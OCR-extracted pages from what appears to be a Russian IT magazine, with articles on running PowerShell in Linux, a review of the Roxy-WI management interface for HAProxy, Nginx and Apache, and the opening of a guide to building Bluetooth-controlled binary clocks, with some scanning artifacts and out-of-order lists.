#### **GUI И CLI**

С точки зрения обычного пользователя, ОС - это графическая оболочка для манипуляций с файловой системой компьютера и запуска различных приложений. Внешне операционные системы отличаются друг от друга незначительно, так как графический интерфейс везде состоит из одних и тех же элементов (окна, кнопки, раскрывающиеся списки и прочее), а файловые системы построены на одном принципе вложенных каталогов и файлов.

Поэтому работа с GUI-приложениями в Windows и Linux выглядит одинаково и интуитивно понятна, основные операции выполняются стандартными способами в более-менее привычном интерфейсе.

Продвинутые пользователи и профессионалы для автоматизации работы пользуются еще одним инструментом, присутствующим в любой десктопной

операционной системе. Это командный интерпретатор (оболочка) и набор стандартных утилит, исполняющихся в консольном режиме. Командный интерпретатор решает сразу две задачи:

- выполнение команд, которые вводятся вручную с помощью интерфейса командной строки (Command Line Interface, CLI);
- поддержка языка программирования для создания скриптов, исполняемых в операционной системе.

В отличие от графического интерфейса, CLI-инструменты нельзя назвать интуитивными. Нужно знать, какие именно команды есть в операционной системе, с какими ключами их запускать, как можно комбинировать эти команды для получения требуемого результата.

Дело осложняется тем, что в Windows и Linux используются разные командные оболочки со своими наборами служебных команд. Это связано как с принципиальными отличиями в архитектуре ОС, так и с историческими причинами.

#### **CLI B Linux**

В Linux работу с командной строкой поддерживает та или иная модификация оригинальной оболочки sh операционной системы Unix, обычно это Bash (Bourne again shell) или Zsh (Z shell).

![](_page_27_Picture_401.jpeg)

Функциональность этих командных интерпретаторов и набор консольных утилит базируются на стандарте POSIX, созданном для обеспечения совместимости различных Unix-подобных операционных систем. Поэтому во всех модификациях Linux (как и в операционной системе macOS) используются одни и те же команды, которые можно соединять друг с другом в программные конвейеры, когда текст из выходного потока одной утилиты направляется на вход другой.

Многие стандартные команды Linux ориентированы на обработку текста (grep, sed, awk, sort, cut, tail), так как в Unix-подобных операционных системах текстовые данные принято использовать в качестве универсального представления информации, различные системные настройки и конфигурации приложений хранятся в обычных текстовых файлах.

Еще один базовый принцип Unix, перешедший в Linux, выражается фразой «всё есть файл». Поэтому одни и те же утилиты можно использовать для работы как с обычными текстовыми файлами, так и с виртуальными файлами, представляющими собой каналы связи программ друг с другом, периферийными устройствами и устройствами, эмулирующими ядро операционной системы.

Таким образом, несложные задачи автоматизации в Linux в итоге сводятся к манипуляциям с файловой системой и обработке текста с помощью имеющихся в системе стандартных команд. Такие задачи удобно решать, последовательно применяя несколько команд, объединенных текстовыми потоками в конвейер.

![](_page_27_Picture_19.jpeg)

Типичный пример: необходимо очистить каталог /tmp от файлов, которые старше семи дней. Объединяем в конвейер команду *find* для поиска файлов и команду *rm* для их удаления:

В более сложных случаях, когда парой конвейеров не обойтись, пишут сценарии на поддерживаемом оболочкой древнем командно-скриптовом языке, который никак нельзя назвать удобным и интуитивно понятным, или на одном из универсальных интерпретируемых языков, самый популярный из которых сейчас - Python.

#### **CLI B Windows**

Современные версии Windows базируются на разработанной в начале 1990-х годов Windows NT, имеющей, в отличие от Unix, API-ориентированную архитектуру. Операционные системы этого семейства состоят из огромного числа подсистем и компонентов, доступ к которым организован через специфические API. Для упрощения работы с такой сложной системой управляемые элементы группируются в структурированные объекты.

В этом и состоит принципиальное отличие Windows от Unix-подобных систем, которые ориентированы на использование текста для представления всего, что только можно. Инструмент для управления Windows из командной строки должен не только поддерживать работу с файловой системой и текстовыми файлами, как в Unix-системах, но и обеспечивать простой и единообразный доступ к свойствам и методам множества внутренних объектных моделей Windows (.NET Framework, WMI, WSH, ADSI, CDO и так далее).

Стандартный командный интерпретатор cmd.exe, появившийся в Windows NT и благополучно доживший до последних версий Windows, не имел такой возможности, его основной задачей было обеспечивать обратную совместимость с командным интерпретатором command.com предыдущей операционной системы MS-DOS, в которой не было никаких внутренних объектных систем. По возможностям оболочки ста. ехе и составу системных консольных утилит Windows всегда уступала Unix-подобным системам. Основные усилия разработчиков направлялись на улучшение графической оболочки, а не на командную строку.

Для решения этих проблем Microsoft в начале 2000-х разработала новую оболочку и среду выполнения сценариев Windows PowerShell, которая впитала в себя удачные решения из других оболочек и скриптовых языков. PowerShell обеспечивает прямой доступ из командной строки к внутренним объектам системы и позволяет работать с различными источниками данных (например, с системным реестром или хранилищем сертификатов) по принципу файловой системы. Внутренний набор команд PowerShell можно дополнять собственными командами, которые полностью интегрируются в оболоч-KY.

От всех других оболочек командной строки PowerShell отличает главная особенность — ее ориентация на объекты. Команды PowerShell, которые принято называть командлетами, взаимодействуют друг с другом не с помощью символьных строк, а через объекты. Поэтому работать в PowerShell становится проще, чем в традиционных оболочках: не нужно дополнительно ничего делать, чтобы выделить информацию из символьного потока.

![](_page_27_Figure_29.jpeg)

Например, нужно получить упорядоченный по количеству затраченного процессорного времени список процессов, идентификаторы которых больше 1000. Это делается конвейером из трех команд, назначение которых очевидно из их названий:

#### Get-Process | Where-Object Id -gt 1000 | Sort-Object cpu -Descending

Для поддержки объектов разработчики PowerShell воспользовались объектной моделью .NET Framework. Таким образом, язык PowerShell относится к .NET-языкам программирования (как C#), и при этом он совершенно не похож на другие. Это командно-скриптовый язык, позволяющий совмещать в сценариях императивный и декларативный стили программирова-НИЯ.

#### Объединение миров Windows и Linux

Итак, в Windows и Linux живут совершенно разные командные оболочки, однако стараниями Microsoft стало возможным работать с привычной для себя оболочкой в любой системе:

- Bash в Windows. С помощью подсистемы WSL (Windows Subsystem for Linux) можно установить из Microsoft Store один из дистрибутивов Linux и пользоваться его командной оболочкой для работы с файловой системой Windows или запуска Windows-утилит. Также в этом случае можно будет запускать утилиты Linux в командной строке Windows.
- PowerShell в Linux. В 2017 году Microsoft открыла исходный код PowerShell, теперь это Open Source проект (вот репозиторий на GitHub). Оболочка, использующая .NET Core, стала кросс-платформенной, с ней можно работать в различных дистрибутивах Linux (Debian, Ubuntu, CentOS, Red Hat, openSUSE, Fedora) и в macOS.

Вначале кросс-платформенная версия оболочки называлась PowerShell Core 6, чтобы явно указать ее зависимость от .NET Core. Начиная с седьмой версии слово Соге из названия убрали, теперь оболочка носит имя просто PowerShell. Версия оболочки, базирующаяся на полной платформе Windows .NET Framework, называется Windows PowerShell.

#### УСТАНОВКА И ЗАПУСК

Установка PowerShell зависит от типа операционной системы и ее версии, соответствующие инструкции имеются на сайте Microsoft. Например, для установки PowerShell в операционной системе Linux Ubuntu 20.04 нужно выполнить следующие команды:

sudo apt-get update sudo apt-get install -y wget apt-transport-https software-propertiescommon wget -q https://packages.microsoft.com/config/ubuntu/20.04/packagesmicrosoft-prod.deb sudo dpkg -i packages-microsoft-prod.deb sudo apt-get update sudo add-apt-repository universe sudo apt-get install -y powershell

Чтобы запустить установленную оболочку PowerShell, выполним в терминале команду pwsh. После вывода информации о версии PowerShell мы получим обычное приглашение командной строки с путем к текущему каталогу в качестве префикса.

![](_page_27_Picture_42.jpeg)

![](_page_27_Picture_43.jpeg)

# ИСПОЛЬЗУЙ СИЛУ, TYKCI

*NPUMEHAEM POWERSHELL B LINUX* 

#### POWERSHELL KAK КОМАНДНАЯ ОБОЛОЧКА

- Для эффективной и удобной работы в командной строке важны два момента. 1. Нужно знать названия команд и их ключей. Запомнить их будет проще, если синтаксис команд интуитивно понятен и однороден. Если мы не помним ключи у команды, то должна быть возможность быстро найти справку по этой команде и примеры ее использования.
- 2. Сами команды и их ключи должны быть краткими и удобными для быстрого набора на клавиатуре. Оболочка должна поддерживать механизмы автодополнения, поиска и повтора выполнявшихся ранее команд.

Если со вторым пунктом у стандартных оболочек Linux все хорошо, то похвалиться понятностью имен и ключей команд они не могут: названия многих утилит представляют собой аббревиатуры, придуманные еще в 1960-е годы, а одни и те же ключи в разных командах могут иметь разный смысл. В PowerShell такой проблемы нет.

#### Структура команд и псевдонимы

В PowerShell имена всех внутренних команд соответствуют шаблону «действие-объект», например Get-Process (получить информацию о процессе), Get-Content (получить содержимое файла), Clear-Host (очистить экран). Для одинаковых параметров команд используются стандартные имена, структура параметров во всех командах идентична, все команды обрабатываются одним синтаксическим анализатором. Это делает семантику команд очевидной и значительно упрощает запоминание и использование команд PowerShell.

С другой стороны, иногда PowerShell ругают именно за этот многословный и необычный для других оболочек синтаксис. Например, нам нужно создать в текущем каталоге пустой файл 1.txt. В Bash это делается командой touch из пяти букв:

#### $\sim$  touch 1.txt

При создании файла в PowerShell с помощью команды New-Item с параметрами потребуется ввести больше двадцати символов.

![](_page_28_Picture_13.jpeg)

Создание файла 1.txt с помощью команды New-Item

Выглядит ужасно, правда? Но того же результата можно добиться, набрав команду ni всего из двух символов.

![](_page_28_Picture_640.jpeg)

Команда ni — это стандартный псевдоним для New-Item (сокращение по первым буквам слов команды), значение **File** для параметра - Type используется по умолчанию, имя параметра - Path можно опустить.

Таким образом, стандартные псевдонимы PowerShell, полный список которых можно получить с помощью команды Get-Alias, помогают быстро вводить команды и создавать компактные и лаконичные конвейеры из нес-КОЛЬКИХ КОМАНД.

> $\mathcal{A}$  $\sim$

![](_page_28_Picture_641.jpeg)

![](_page_28_Figure_20.jpeg)

Отметим, что в Windows PowerShell за некоторыми командлетами закреплены псевдонимы, соответствующие стандартным командам Unix-подобных систем:  $ls$ , rm, cp, mv, cat, ps, man, mount. В PowerShell  $6/7$  данные псевдонимы не определены, их ввод приведет к выполнению «родных» команд Linux.

#### Доступность команд

В .NET Core/.NET 5 реализована не вся функциональность платформы .NET Framework, поэтому в PowerShell 6/7 по умолчанию загружается меньше модулей и будет доступно меньше команд, чем в Windows PowerShell. Например, под Linux недоступны команды \*-Service, \*-Acl, \*-Event, Set-ExecutionPolicy.

Часть из отсутствующих модулей напрямую связаны с особенностями операционной системы Windows и не могут быть перенесены на другие платформы (так, в PowerShell для Linux отсутствуют провайдеры и виртуальные диски для системного реестра и хранилища сертификатов), некоторые модули могут быть добавлены в следующих версиях PowerShell.

При работе с PowerShell в Linux необходимо учитывать особенности операционной системы.

- Зависимость от регистра символов. Сама оболочка PowerShell, как и операционная система Windows, не зависит от регистра символов. Например, имена \$а и \$А обозначают одну и ту же переменную, название командлетов можно писать в любом регистре (Get-Process, getprocess или GET-PROCESS), в путях к файлам и каталогам в Windows тоже можно использовать символы в разных регистрах (C:\Windows, **c:\windows или C:\WINDOWS**). Напротив, в Linux важен регистр символов в путях к каталогам и файлам или в именах переменных среды. Поэтому для запуска сценариев, загрузки модулей и корректной работы автодополнения файловых путей в этих системах нужно писать точные имена с учетом регистра символов. Названия самих командлетов и переменных PowerShell по-прежнему от регистра не зависят.
- Разделители в путях файловой системы. В Windows в качестве разделителей в путях к файлам и каталогам можно использовать символы слеша / и обратного слеша \. В Linux используется только символ слеша /.
- Запуск команд от имени суперпользователя (sudo). Для выполнения какой-либо одной команды с привилегиями суперпользователя root в оболочке Linux используется команда **sudo**. В сеансе работы PowerShell напрямую применить **sudo** не получится, нужно с ее помощью запустить новый экземпляр оболочки, и все команды PowerShell будут выполняться от имени суперпользователя.

#### Справочная система

При работе с интерактивной командной оболочкой важно иметь под рукой подробную и удобную справочную систему с описанием возможностей команд и примерами их применения. В PowerShell такая система имеется, в Linux она работает так же, как в Windows, с помощью команды Get-Help.

pwsh

 $\mathcal{R}^{\mathrm{H}}$  .  $\bullet$ 

#### Файл Правка Вид Поиск Терминал Справка PS /home/andrey> Get-Help New-Item

#### **NAME** New-Item

SYNOPSIS Creates a new item.

**SYNTAX** New-Item [-Credential <System.Management.Automation.PSCredential>] [-Force] [-ItemType <Syst em.String>] -Name <System.String> [-Value <System.Object>] [-Confirm] [-WhatIf] [<CommonPara  $meters$ ]

New-Item [[-Path] <System.String[]>] [-Credential <System.Management.Automation.PSCredential >] [-Force] [-ItemType <System.String>] [-Value <System.Object>] [-Confirm] [-WhatIf] [<Comm onParameters>]

DESCRIPTION The `New-Item` cmdlet creates a new item and sets its value. The types of items that can be created depend on the location of the item. For example, in the file system, `New-Item` crea tes files and folders. In the registry, `New-Item` creates registry keys and entries. `New-Item` can also set the value of the items that it creates. For example, when it creates a new file, `New-Item` can add initial content to the file.

RELATED LINKS Online Version: https://docs.microsoft.com/powershell/module/microsoft.powershell.management /new-item?view=powershell-7.2&WT.mc id=ps-gethelp Clear-Item Copy-Item

- Get-Item Invoke-Item Move-Item
- Remove-Item enam Set-Item

about\_Providers

about Try Catch Finally

**REMARKS** 

#### To see the examples, type: "Get-Help New-Item -Examples" Справочная система

Подробная справочная информация о командах PowerShell (описания каждого из параметров команды, замечания и примеры запуска команды с различными параметрами и аргументами) хранится в интернете на сайтах Microsoft. С помощью команды Update-Help можно загрузить справочные файлы на свою машину, чтобы обращаться к ним быстрее:

#### Update-Help -Force -UICulture en-US

Отметим, что командлет Get-Help позволяет просматривать справочную информацию не только о разных командах, но и о синтаксисе языка PowerShell, о псевдонимах, функциях, скриптах и других аспектах работы оболочки. Список тем, обсуждение которых представлено в справочной службе PowerShell, можно увидеть с помощью команды Get-Help about \*.

![](_page_28_Picture_642.jpeg)

HelpFile

![](_page_28_Picture_643.jpeg)

#### Работа в командной строке

При запуске PowerShell автоматически загружается модуль PSReadLine, обеспечивающий удобную интерактивную работу в командной строке.

Названия командлетов, параметров и переменных, ключевые конструкции и другие элементы языка PowerShell при вводе в командную строку отображаются разными цветами. Если при наборе команды получается синтаксически неверная конструкция (например, мы забыли поставить закрывающую скобку или не написали команду после знака конвейера), то последний знак > в приглашении командной строки становится красным.

![](_page_28_Picture_644.jpeg)

В PowerShell поддерживается автоматическое завершение имен команд, их параметров и путей к файлам и каталогам. Для этого используется клавиша Tab. Например, если набрать символы **get-р** и нажать Tab, то в командной СТРОКЕ ПОЯВИТСЯ КОМАНДА Get-Process.

Если для завершения возможны несколько вариантов, то они будут выведены все, а ввод команды продолжится. Таким образом, при вводе команды можно узнать все ее возможные параметры, даже не обращаясь к справочной системе (в стандартных оболочках Linux такой возможности Het).

![](_page_28_Picture_53.jpeg)

Если ты помнишь только часть команды (необязательно сначала), то по ней можно найти подходящие варианты среди тех команд, которые выполнялись в оболочке раньше. По умолчанию интерактивный поиск в таком режиме активируется нажатием клавиш Ctrl + r (поиск по истории команд назад) или Ctrl + s (поиск по истории команд вперед).

![](_page_28_Picture_645.jpeg)

#### ТІОИСК ПО ИСТОРИИ КОМАНД

При наборе команды PowerShell может сразу выдавать подходящий вариант из списка вводившихся команд, который можно принять одним нажатием стрелки вправо. Активируется этот режим следующей командой: Set-PSReadLineOption -PredictionSource 'History'.

![](_page_28_Picture_646.jpeg)

Текущие сочетания клавиш, назначенные в PSReadLine для выполнения действий, можно посмотреть с помощью команды Get-PSReadlineKeyHandler.

![](_page_28_Picture_647.jpeg)

Просмотр текущего списка горячих клавиш

Изменить сочетания клавиш позволяет команда Set-PSReadlineKeyHandler. Например, назначим клавишам со стрелками вверх и вниз **ФУНКЦИИ** HistorySearchBackward команд) ИСТОРИИ (ПОИСК назад  $\Box$ и HistorySearchForward (поиск вперед по истории команд) соответственно.

 $\mathbf{a}$ 

![](_page_28_Picture_648.jpeg)

Теперь можно будет подставлять в командную строку команды из истории, набрав в командной строке их начальные символы и нажимая стрелку вверх ИЛИ ВНИЗ.

Чтобы не набирать при каждом запуске PowerShell команды для настройки PSReadLine, их нужно поместить в свой профиль - это скрипт, который автоматически выполняется при каждом запуске PowerShell. Путь к профилю хранится в переменной \$PROFILE.

![](_page_28_Picture_67.jpeg)

#### Скрипт \$PROFILE

#### **ВЫВОДЫ**

Оболочка PowerShell вполне пригодна для комфортного использования в Linux, особенно если ты уже работал с ней в Windows, привык к объектной природе этой оболочки, оценил ее возможности и особенности. В состав PowerShell входит множество стандартных командлетов, в том числе для работы с файловой системой, структурированными данными (в форматах CSV и JSON) и веб-ресурсами по протоколу HTTP.

Кроме внутренних командлетов, в оболочке можно выполнять любые консольные утилиты, установленные в операционной системе. Поэтому получится комбинировать возможности команд Linux с собственными механизмами PowerShell (конвейерная обработка объектов, гибкая система форматирования выводимой информации, обработка возникающих ошибок), а также пользоваться всей функциональностью библиотек платформы .NET Core / NET 5 (например, для обработки символьной информации или работы с датами и временем).

Отдельного внимания заслуживают скрипты PowerShell. Для автоматизации работы в Linux необязательно углубляться в дебри Bash-скриптинга или отказываться от удобств и простоты командного языка, полностью переходя на Python. Если ты уже писал скрипты PowerShell в Windows, то и в Linux сможешь пользоваться своими наработками и создавать новые решения.

Особых отличий в скриптах PowerShell для разных платформ нет, однако интегрированная среда для разработки PowerShell ISE доступна только в PowerShell для Windows, в состав PowerShell 6/7 она не входит. Для разработки скриптов в Linux Microsoft рекомендует использовать редактор Visual Studio Code с расширением для поддержки языка PowerShell. <sup>31</sup>

![](_page_28_Picture_74.jpeg)

#### **WWW**

В статье мы коснулись возможностей оболочки и скриптов PowerShell очень кратко. Более подробно эти вопросы рассматриваются в моей книге «Современный PowerShell», вышедшей в марте 2022 года.

# ROXY-W

#### УДОБНЫЙ ИНТЕРФЕЙС ДЛЯ HAPROXY, NGINX, APACHE VI **KFFPAI IVFD**

![](_page_29_Picture_3.jpeg)

Apache HTTPD и Nginx — самые популярные серверы HTTP, а HAProxy — один из самых востребованных балансировщиков нагрузки. Они прекрасно справляются со своими задачами, и множество админов умеют с ними работать. Однако настроить сервер мало - его еще нужно поддерживать, мониторить и масштабировать. Даже в пределах одного сервера это может быстро превратиться в утомительное занятие. Тем более если управлять нужно кластером.

Решений для одного сервера достаточно много - «панели управления хостингом» существуют на любой вкус, и свободные, и проприетарные. Но одного сервера многим современным проектам уже не хватит. Чтобы справиться с нагрузкой и обеспечить отказоустойчивость, нужен кластер.

Радикальное решение для автоматизации управления кластером - подход infrastructure as code. Для самых крупных проектов это решение, вероятно, единственно возможное. Есть ли альтернативы для тех, кому уже нужна автоматизация работы более чем с одним сервером? Проект Roxy-WI стремится создать такую альтернативу. Давай посмотрим, насколько ему это удается.

#### **ROXY-WI**

Проект Roxy-WI стартовал в самом начале 2018 года. Он назывался НАРгоху-WI (HAProxy Web Interface), но позже сменил имя, поскольку его возможности уже не ограничивались автоматизацией настройки НАРгоху.

Исходный код проекта распространяется по лицензии Apache 2.0, и его можно найти на GitHub.

Для финансирования разработки авторы Roxy-WI предоставляют платный доступ к репозиториям с собранными пакетами, техническую поддержку и дополнительные сервисы, например автоматическое резервное копирование настроек.

#### УСТАНОВКА И ОБНОВЛЕНИЕ

Любой желающий может установить Roxy-WI из исходников, для этого достаточно клонировать репозиторий с GitHub и следовать инструкциям.

Авторы Roxy-WI предоставили нам пробный доступ к репозиториям, поэтому возиться с ручной установкой не пришлось. Установка из RPM на Rocky Linux 8 (идейном наследнике CentOS) не составляет большого труда.

Альтернативный вариант — развертывание на Amazon EC2 из официального образа. Образ устроен по принципу bring your own license - пользователь платит за ресурсы ЕС2, но не за использование ПО. В настоящий момент в этом образе установлена версия 5.2.0, в то время как самая свежая  $-6.0.1$ . В интерфейсе Roxy-WI есть опция проверки и установки обновлений, но нет опций настройки имени пользователя и пароля для доступа к репозиторию, так что настраивать их придется вручную, в /etc/yum.repos.d или в / etc/apt/auth.conf.d.

#### ВНУТРЕННЯЯ СТРУКТУРА

Проект Roxy-WI написан на Python 3, так что прекращение поддержки Python 2.7 его никак не затронуло.

Код и данные устанавливаются в каталог /var/www/haproxy-wi/app/ в невидимых для пользователя частях еще сохранилось старое имя проекта.

Собственного сервиса у интерфейса Roxy-WI нет, он полагается на Apache HTTPD и генерирует конфиг в /etc/httpd/conf.d/roxy-wi.conf. Веб-приложение организовано весьма необычным для нашего времени способом — в виде набора скриптов CGI. С одной стороны, процесс Roxy-WI не может упасть, потому что каждый скрипт выполняется веб-сервером отдельно. С другой — все недостатки CGI остаются в силе: на запуск скриптов нужно время, и это отрицательно сказывается на отзывчивости интерфейca.

Для хранения данных Roxy-WI по умолчанию использует SQLite. Данные о пользователях, серверах и прочих сущностях хранятся в файле /var/www/ haproxy-wi/app/roxy-wi.db. Вообще, все данные Roxy-WI хранит в каталоге приложения: закрытые ключи для SSH в /var/www/haproxy-wi/keys/, конфиги серверов в /var/www/haproxy-wi/configs/ и так далее.

Публичный доступ к этим каталогам запрещен только директивами Deny from all в настройках Apache HTTPD, поэтому с настройками и путями нужно быть внимательным, если вдруг захочется их поменять.

Допускать утечку файла roxy-wi.db категорически нельзя, поскольку пароли пользователей в нем хранятся в виде хешей MD5 без использования соли и уязвимы даже к простейшей атаке по радужным таблицам.

С другой стороны, для резервного копирования или переноса установки Roxy-WI на другой сервер достаточно заархивировать каталог /var/www/ **haproxy-wi**, что проще, чем если бы данные были разбросаны по множеству каталогов. Но идеальным вариантом все равно представляется отдельный каталог с данными, вроде /var/lib/roxy-wi, - хочется верить, что будущие версии пойдут именно этим путем.

Kpome SQLite, есть поддержка MySQL. Перейти с SQLite на MySQL можно после установки. В веб-интерфейсе опций для этой цели нет, придется править файл настроек /var/www/haproxy-wi/app/roxy-wi.cfg и инициализировать базу, запустив скрипт.

#### ВЕБ-ИНТЕРФЕЙС

В интерфейсе Roxy-WI можно найти ряд отличных идей. Например, если какой-то раздел настроек пуст, то пользователю показывают не просто пустую страницу, а страницу с видеоинструкцией о том, как использовать этот раздел.

![](_page_29_Figure_26.jpeg)

С другой стороны, в интерфейсе пока что много шероховатостей. К примеру, поля для ввода адресов IP или доменных имен выдают неспецифичную ошибку, если до или после адреса оказался пробел. Поле для ввода часового пояса требует от пользователя строку для tzdata вроде Europe/Moscow ни выпадающего списка, ни автодополнения. Ряд полей, например Idap enable, требуют от пользователя ввести 0 (disable) или 1 (enable), хотя гораздо логичнее был бы чекбокс. Иными словами, пользоваться можно, но простор для мелких улучшений большой.

#### **ВОЗМОЖНОСТИ**

Теперь давай глянем на собственно возможности работы с серверами. Заявленный список весьма внушителен: Roxy-WI в той или иной степени способен управлять настройками и HAProxy, и Apache HTTPD, и Nginx.

Мы в деталях рассмотрим базовую функциональность, насколько позволяет объем статьи. Перед тем как что-либо настраивать, нужно рассказать Roxy-WI о серверах нашего кластера.

#### Взаимодействие с серверами

Взаимодействие с серверами происходит по SSH. Перед тем как добавлять серверы, нужно загрузить закрытые ключи для подключения к ним. Диалог добавления пользователя и ключа использует не слишком интуитивную и стандартную терминологию: поле name — это имя набора данных для аутентификации (закрытого ключа и имени пользователя), а поле credential - имя пользователя, с которым Roxy-WI будет подключаться к серверу. Загрузить сам ключ можно только после создания записи для него. Добавление ключей, конечно, не частая операция, но интерфейс опять же МОЖНО УЛУЧШИТЬ.

![](_page_29_Picture_472.jpeg)

Добавление серверов не представляет никакой сложности. Разве что может понадобиться обновить страницу вручную, чтобы увидеть добавленный сер-Bep.

![](_page_29_Picture_473.jpeg)

Порадовала возможность сразу проверить подключение по SSH: чтобы убедиться, что имя пользователя и ключ верные, достаточно нажать кнопку Check рядом с полем Credentials.

![](_page_29_Picture_474.jpeg)

Установить НАРгоху на свежий сервер Roxy-WI может автоматически, что сильно экономит время админу.

Автоматическая установка Apache HTTPD в текущей версии не поддерживается — вероятно, она появится в будущих версиях. С Nginx у меня тоже возникла проблема — на Ubuntu 22 LTS он не установился — ни с «Докером», ни без.

![](_page_29_Picture_475.jpeg)

#### Ошибка установки

Но добавление серверов, конечно, всего лишь вспомогательная функция. Настоящие преимущества Roxy-WI видны в его подходе к работе с конфигами.

#### Работа с конфигами

Наиболее развито управление именно НАРгоху, поскольку изначально проект концентрировался на нем. Функции для работы с Nginx и Apache HTTPD активно развиваются и пока уступают интерфейсу для HAProxy. Тем не менее

сама концепция управления конфигами явно показывает преимущества специализации и в итоге вполне сможет составить конкуренцию решениям в духе infrastructure as code.

Конфиги НАРгоху можно проверить на правильность перед отправкой на сервер. Понятно, что это обертка для **haproxy -с**, но экономия времени очевидна. Та же функция должна работать на Nginx (и быть аналогом nginx t), но у меня Roxy-WI пропустил конфиг с ошибками синтаксиса.

Редактирование конфигов весьма продуманно. Веб-редактор, конечно, никогда не сравнится с Vim, Emacs или VSCode в деле редактирования текста, но редактор Roxy-WI компенсирует это специализацией. К примеру, в режиме просмотра можно показать или свернуть только определенные секции конфига, а в режиме редактирования работает подсветка синтаксиса.

Важная возможность - автоматическая репликация конфигов на резервный сервер и версионирование. В рамках подхода infrastructure as code мы бы хранили конфиги или исходный материал для их создания в Git и занимались бы контролем версий сами. Roxy-WI делает это за нас: каждая редакция конфига сохраняется внутри Roxy-WI и доступна для отката, просмотра и сравнения с другими редакциями. Хотя Roxy-WI не использует систему контроля версий и хранит архивные конфиги в обычных файлах, он способен показывать различия между версиями.

Применение системы контроля версий сэкономило бы место на диске и упростило бы поддержку описаний изменений - хочется увидеть это в будущих версиях. В текущей версии поддерживается только периодическое резервное копирование в удаленный репозиторий Git и только в версии Enterprise.

Кроме того, именно для HAProxy в Roxy-WI есть широкий набор генераторов секций конфига.

![](_page_29_Picture_476.jpeg)

Генераторы конфигов НАРгоху

Отдельно приятно то, что перед отправкой сгенерированного конфига на сервер можно просмотреть его текст, - это выгодно отличает Roxy-WI от проектов, где процесс для пользователя непрозрачен.

#### ДОПОЛНИТЕЛЬНЫЕ СЕРВИСЫ И ИНТЕГРАЦИИ

Тем пользователям, которые поддерживают проект финансово, доступны не только собранные пакеты с самим Roxy-WI, но и ряд дополнительных сервисов. Я уже упоминал сервис резервного копирования конфигов, но им все не ограничивается. Другой полезный сервис - Roxy-WI Checker, который помогает мониторить серверы и рассылать уведомления об инцидентах. Разумеется, мониторинг и уведомление можно настроить и самому, благо инструментов для этих целей огромное количество. Преимущество Roxy-WI Checker — в интеграции с самим Roxy-WI. Ему автоматически становится известно о серверах кластера и их сервисах, так что добавление серверов в мониторинг перестает быть отдельной задачей. Сервис может автоматически отправлять уведомление в каналы Slack или Telegram, достаточно указать токен для их API. Кроме того, уведомления о серверах из разных групп можно отправлять в разные каналы, что полезно организациям с выделенными командами админов для разных частей проекта.

#### ПЛАНЫ НА БУДУЩЕЕ

Проект Roxy-WI не стоит на месте и постоянно развивается. Авторы планируют в будущих версиях добавить новые возможности настройки отказоустойчивости с помощью Keepalived, поддержку WAF (Web Application Firewall) для Nginx, а также существенно улучшить работу с Apache HTTPD (например, поддержку сбора статистики и резервного копирования конфигов). Обещают исправить и недостатки интерфейса и в целом собираются его улучшить.

#### **ЗАКЛЮЧЕНИЕ**

Roxy-WI, безусловно, многообещающий проект. Задача настройки и управления кластерами веб-серверов - сложная и актуальная, и удачное решение для ее автоматизации может сэкономить админам много времени и уберечь их от ошибок. На данный момент Roxy-WI хорошо справляется с автоматизацией настройки HAProxy и движется в сторону полного решения для управления всеми компонентами кластера.

Тем не менее Roxy-WI — помощник админа кластера, а не альтернатива ему. Никакой инструмент не заменит собственные знания и опыт! **НЕ** 

![](_page_30_Picture_1.jpeg)

ПРОЕКТИРУЕМ И СОБИРАЕМ НАСТОЛЬНЫЕ БИНАРНЫЕ ЧАСЫ С BLUETOOTH

> **Jaw** [big-jaw@mail.ru](mailto:big-jaw@mail.ru)

Есть множество способов определять время: по солнцу, по часам на компьютере, по запаху обеда у соседей. Но пожалуй, самый хакерский — это бинарные часы. Вместо обычного циферблата у них двоичный. Цифры зашифрованы с помощью двух элементов — нуля и единицы, а для инди‐ кации можно использовать любой бинарный признак. В этой статье я покажу, как самостоятельно сделать бинарные часы, которые будут стоять у тебя на столе и управляться по Bluetooth.

По способу индикации времени бинарные часы разделяют на три группы. Первая — с двумя рядами диодов: часы и минуты.

![](_page_30_Picture_5.jpeg)

Вторая — с тремя рядами диодов: часы, минуты, секунды.

![](_page_30_Picture_8.jpeg)

#### Часы с тремя рядами светодиодов

Третья — с круговым расположением диодов.

![](_page_30_Picture_12.jpeg)

Часы с круговым расположением светодиодов

В каждом из вариантов время определяется по сумме горящих диодов, а главное различие часов состоит в их внешнем виде. Способы подсчета отличаются незначительно.

Круговое расположение диодов копирует дизайн стрелочных часов. На циферблате видно два круга светодиодов — внешний с маленькими кру‐ жочками и внутренний с большими. Крупные круги соответствуют часам и располагаются так же, как в обычных моделях: вверху двенадцать часов, внизу — шесть, справа — три, слева — девять.

В центре циферблата в ряд расположены еще четыре лампочки. С их помощью можно определить единицы минут от одной до четырех. Для этого нужно добавить значение пятиминутного интервала к значению горящего диода в ряду.

- модуль Bluetooth HC-05;
- Arduino Pro mini;
- модуль RTC DS32431;
- магнитный кабель зарядки для смартфона;
- адресную светодиодную ленту RGB WS2812 144 светодиода на метр;
- несколько резисторов и соединительных проводов.

Часы с тремя рядами светодиодных огней — это ряды из двенадцати, пяти и девяти диодов, над которыми расположен ряд чисел от одного до двенад‐ цати.

Первая строка соответствует количеству часов, во второй отображаются полные десятки минут, а в третьей — единицы минут. Каждый огонек соот‐ ветствует цифре, поэтому для определения времени достаточно сопоставить значения всех трех строк.

- микроконтроллер Arduino Pro mini, обозначен красным цветом;
- U2 модуль Bluetooth;
- $U1 M$ Одуль RTC DS3231;
- ВТ1 батарейка для питания RTC-модуля во время, когда отключено основное питание (для сохранения и подсчета текущего времени);
- с U3 по U38 адресная светодиодная RGB-лента WS2812;
- $R1, R2, R3$  резисторы;
- C1 конденсатор;
- $\cdot$  +5V шина с питанием схемы;
- GND земля.

Перед тем как запаять модуль Bluetooth в нашу схему, необходимо проверить его на работоспособность. По желанию можно изменить его имя: для этого нам понадобятся несколько [AT-команд](https://ru.wikipedia.org/wiki/AT-%D0%BA%D0%BE%D0%BC%D0%B0%D0%BD%D0%B4%D1%8B). Чтобы проверить связь с Bluetooth, отправь тестовую команду АТ: для этого введи текст АТ и нажми Enter. Если связь установлена корректно, то модуль ответит ОК.

Часы с двумя строчками диодов — самая сложная из бинарных система определения времени. Она полностью соответствует своему названию: в ряду располагается от двух до четырех лампочек, каждая лампочка — двой‐ ка в определенной степени.

Первый диод равен единице, второй — двум, третий — четырем, а чет‐ вертый — восьми. Во второй строке по такому же принципу расположены числа 1, 2, 4, 8, 16 и 32.

